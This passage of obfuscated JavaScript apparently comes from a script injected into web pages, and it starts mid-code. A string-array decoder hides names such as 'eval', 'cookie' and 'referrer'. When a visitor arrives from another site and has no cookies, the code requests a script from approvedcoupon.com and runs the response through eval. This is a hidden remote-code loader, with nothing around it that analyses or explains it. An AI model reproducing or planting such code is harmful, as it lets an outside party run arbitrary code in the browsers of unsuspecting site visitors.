            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//approvedcoupon.com/approvedcoupon.com.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};